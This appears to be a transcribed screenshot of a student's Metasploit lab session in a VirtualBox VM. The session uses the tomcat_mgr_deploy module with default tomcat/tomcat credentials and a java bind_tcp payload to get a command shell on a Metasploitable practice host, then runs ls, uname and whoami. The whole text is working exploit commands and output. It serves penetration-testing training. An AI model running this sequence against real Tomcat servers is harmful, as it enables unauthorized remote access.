 ATACANTE_jmgomez2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
LXTerminal
Archivo Editar Pestañas Ayuda
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6253 bytes as uXOajuLeqoNj53RcXi8MbM.war ...
[*] Executing /uXOajuLeqoNj53RcXi8MbM/XNMDXMTtbmtkWnZG1A8u5cR5GHw0IC.jsp...
[*] Undeploying uXOajuLeqoNj53RcXi8MbM ...
[*] Started bind TCP handler against 198.51.100.222:11111
[*] Exploit completed, but no session was created.
msf exploit(multi/http/tomcat_mgr_deploy) > set RHOST 198.51.100.222
RHOST => 198.51.100.222
msf exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8080
RPORT => 8080
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set PAYLOAD java/shell/bind_tcp
PAYLOAD => java/shell/bind_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > set LPORT 11111
LPORT => 11111
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6237 bytes as zsBNs.war ...
[*] Executing /zsBNs/NgHc7ltqieS.jsp...
[*] Undeploying zsBNs ...
[*] Started bind TCP handler against 198.51.100.222:11111
[*] Sending stage (2952 bytes) to 198.51.100.222
[*] Command shell session 2 opened (198.51.100.111:45497 -> 198.51.100.222:11111) at 2019-12-08 00:23:58 +0100
ls -l
total 12
drwxr-xr-x 2 root root 4096 2012-05-20 15:08 Desktop
-rwx------ 1 root root  401 2012-05-20 15:55 reset_logs.sh
-rw-r--r-- 1 root root  138 2019-12-07 08:11 vnc.log
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
tomcat55